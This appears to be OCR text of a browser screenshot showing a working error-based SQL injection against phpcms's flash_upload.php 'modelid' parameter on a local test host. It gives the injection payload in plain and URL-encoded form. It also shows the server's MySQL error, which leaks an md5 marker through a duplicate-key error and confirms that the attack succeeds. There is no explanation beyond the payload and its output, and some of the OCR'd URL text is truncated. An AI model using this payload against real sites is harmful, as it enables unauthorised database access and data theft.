 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.1...78%29%61%29
192.168.1.170:7777/flash_upload.php?modelid=0 and(select 1 from(select count(*)%2Cconcat((select (select (select concat(0x7e%2Cmd5(3.1415)%2C0x7e))) from information_schema.tables
搜索
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
http://192.168.1.170:7777/flash_upload.php?modelid=%30%20%61%6E%64%28%73%65%6C%65%63%74%20%31%20%66%72%6F%6D%28%73%65%6C%65%63%74%20%63%6F%75%6E%74%28%2A%29%2C%63%6F%6E%63%61%74%28%28%73%65%6C%65%63%74%20%28%73%65%6C%65%63%74
%20%28%73%65%6C%65%63%74%20%63%6F%6E%63%61%74%28%30%78%37%65%2C%6D%64%35%28%33%2E%31%34%31%35%29%2C%30%78%37%65%29%29%29%20%66%72%6F%6D%20%69%6E%66%6F%72%6D%61%74%69%6F%6E%5F%73%63%68%65%6D%61%2E%74%61%62%6C%65
%73%20%6C%69%6D%69%74%20%30%2C%31%29%2C%66%6C%6F%6F%72%28%72%61%6E%64%28%30%29%2A%32%29%29%78%20%66%72%6F%6D%20%69%6E%66%6F%72%6D%61%74%69%6F%6E%5F%73%63%68%65%6D%61%2E%74%61%62%6C%65%73%20%67%72%6F%75%70%20%62
%79%20%78%29%61%29
Enable Post data Enable Referrer
MySQL Query : SELECT * FROM phpcms_model WHERE modelid=0 and(select 1 from(select count(*),concat((select (select (select concat(0x7e,md5(3.1415),0x7e))) from information_schema.tables limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a)
MySQL Error : Duplicate entry '~63e1f04640e83605c1d177544a5a0488~1' for key 'group_key'
MySQL Errno : 1062
Message : MySQL Query Error